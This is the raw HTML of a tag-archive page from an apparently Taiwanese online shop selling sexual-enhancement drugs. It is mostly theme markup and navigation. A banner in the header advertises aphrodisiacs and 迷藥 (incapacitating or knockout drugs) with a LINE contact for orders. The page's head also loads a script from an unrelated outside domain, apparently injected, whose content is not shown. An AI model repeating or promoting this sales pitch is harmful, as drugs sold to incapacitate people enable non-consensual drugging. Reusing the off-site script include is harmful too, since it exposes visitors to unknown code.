

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twzyyg.com/shop-tag/b%E7%B3%96ptt
body_size: 21347
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://twzyyg.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>b糖ptt - 台灣壯陽藥局</title>
<link rel="canonical" href="https://twzyyg.com/shop-tag/b糖ptt" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="b糖ptt - 台灣壯陽藥局" />
<meta property="og:url" content="https://twzyyg.com/shop-tag/b糖ptt" />
<meta property="og:site_name" content="台灣壯陽藥局" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://twzyyg.com/shop-tag/b%e7%b3%96ptt","url":"https://twzyyg.com/shop-tag/b%e7%b3%96ptt","name":"b糖ptt - 台灣壯陽藥局","isPartOf":{"@id":"https://twzyyg.com/#website"},"primaryImageOfPage":{"@id":"https://twzyyg.com/shop-tag/b%e7%b3%96ptt#primaryimage"},"image":{"@id":"https://twzyyg.com/shop-tag/b%e7%b3%96ptt#primaryimage"},"thumbnailUrl":"https://twzyyg.com/wp-content/uploads/2021/03/miss-candy-b-1-1.jpg","breadcrumb":{"@id":"https://twzyyg.com/shop-tag/b%e7%b3%96ptt#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://twzyyg.com/shop-tag/b%e7%b3%96ptt#primaryimage","url":"https://twzyyg.com/wp-content/uploads/2021/03/miss-candy-b-1-1.jpg","contentUrl":"https://twzyyg.com/wp-content/uploads/2021/03/miss-candy-b-1-1.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://twzyyg.com/shop-tag/b%e7%b3%96ptt#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://twzyyg.com/"},{"@type":"ListItem","position":2,"name":"b糖ptt"}]},{"@type":"WebSite","@id":"https://twzyyg.com/#website","url":"https://twzyyg.com/","name":"台灣壯陽藥局","description":"日本藤素購買 威而鋼購買 犀利士購買 犀利士每日錠 犀利士5mg 美國黑金官方總代理","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twzyyg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 資訊提供" href="https://twzyyg.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 留言的資訊提供" href="https://twzyyg.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 標籤〈b糖ptt〉的資訊提供" href="https://twzyyg.com/shop-tag/b%e7%b3%96ptt/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twzyyg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://twzyyg.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/1z8qdwcu/8100l.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.4);
src:
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.4) format("embedded-opentype"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.4) format("woff2"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.4) format("truetype"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.4) format("woff"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.4#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://twzyyg.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://twzyyg.com/wp-content/themes/flatsome/style.css?ver=3.18.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/fp3rmtbs/80zuk.css" media="all"/>
<script src='//twzyyg.com/wp-content/cache/wpfc-minified/2fnjpkfo/80zuk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/twzyyg.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//twzyyg.com/wp-content/cache/wpfc-minified/2m69m0o9/80zuk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.2" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.2" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://twzyyg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twzyyg.com/wp-json/wp/v2/product_tag/430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twzyyg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 8.6.1" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-180x180.png" />
<meta name="msapplication-TileImage" content="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #58AAAA;--fs-color-primary: #58AAAA;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#E2E2E2!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1060px}.row.row-collapse{max-width: 1030px}.row.row-small{max-width: 1052.5px}.row.row-large{max-width: 1090px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1170px}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:527px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #424242}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="archive tax-product_tag term-bptt term-430 theme-flatsome woocommerce woocommerce-page woocommerce-no-js boxed box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="top-bar" class="header-top hide-for-sticky nav-dark">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">台灣壯陽藥局：銷售全世界品牌壯陽藥、持久液，春藥，迷藥，正品保證，無效退費，聯絡客服LINE：DASHU18</strong></li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-divided">
</ul>
</div>
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-divided">
<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337 menu-item-design-default"><a href="https://twzyyg.com/blog" class="nav-top-link">blog</a></li>
<li class="html header-social-icons ml-0">
<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#3a43554f487a5f575b5356" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
</ul>
</div>
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">台灣壯陽藥局：銷售全世界品牌壯陽藥、持久液，春藥，迷藥，正品保證，無效退費，聯絡客服LINE：DASHU18</strong></li>          </ul>
</div>
</div>
</div>
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://twzyyg.com/" title="台灣壯陽藥局 - 日本藤素購買 威而鋼購買 犀利士購買 犀利士每日錠 犀利士5mg 美國黑金官方總代理" rel="home">
<img width="530" height="80" src="https://twzyyg.com/wp-content/uploads/2021/09/台灣壯陽藥局.png" class="header_logo header-logo" alt="台灣壯陽藥局"/><img  width="530" height="80" src="https://twzyyg.com/wp-content/uploads/2021/09/台灣壯陽藥局.png" class="header-logo-dark" alt="台灣壯陽藥局"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://twzyyg.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon
"
>
<a href="https://twzyyg.com/my-account"
class="nav-top-link nav-top-not-logged-in "
data-open="#login-form-popup"  >
<span>
登入      </span>
</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://twzyyg.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-default">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://twzyyg.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://twzyyg.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>               </div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-335 menu-item-design-default"><a href="https://twzyyg.com" class="nav-top-link">首頁</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 menu-item-design-default"><a href="https://twzyyg.com/shop-category/aphrodisiac" class="nav-top-link">口服壯陽藥</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 menu-item-design-default"><a href="https://twzyyg.com/shop-category/spray" class="nav-top-link">持久液推薦</a></li>
